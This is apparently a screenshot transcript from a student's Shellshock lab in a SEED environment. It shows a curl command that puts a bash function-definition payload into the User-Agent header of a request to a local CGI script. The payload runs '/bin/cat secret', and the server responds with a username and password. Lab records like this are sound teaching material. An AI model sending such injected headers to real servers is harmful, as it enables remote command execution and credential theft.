 seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$ curl -v http://localhost/cgi-bin/myprog.cgi -A "() { :;}; echo Content-type:text/plain; echo; /bin/cat secret;"
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { :;}; echo Content-type:text/plain; echo; /bin/cat secret;
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 07 Feb 2022 05:41:28 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 56
< Content-Type: text/plain
<
username: mr_innominate
password: incognito_master@4755
* Connection #0 to host localhost left intact
seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$